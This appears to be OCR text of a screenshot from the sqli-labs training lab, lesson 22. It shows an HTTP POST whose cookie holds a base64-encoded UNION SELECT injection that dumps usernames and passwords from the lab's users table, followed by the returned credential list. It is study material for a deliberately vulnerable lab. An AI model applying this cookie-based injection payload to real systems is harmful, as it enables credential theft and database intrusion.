 1 POST /sqli-labs/Less-22/ HTTP/1.1
2 Host: tari.local:8890
3 Content-Length: 21
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://tari.local:8890
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://tari.local:8890/sqli-labs/Less-22/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: uname=
MSIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb3VwX2NvbmNhdChjb25jYXRfd3MoMHgzY
SwgdXNlcm5hbWUscGFzc3dvcmQpIHNlcGFyYXRvciAweDNjNjI3MjNlKSBmcm9tIHNlY3VyaXR5LnVzZX
JzKSwzIw==
15 Connection: close
16
17 uname=123&passwd=2123
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN
and expires: Sat 03 Jul 2021 - 17:43:12
Your Login name:Dumb:Dumb
Angelina:I-kill-you
Dummy:p@ssword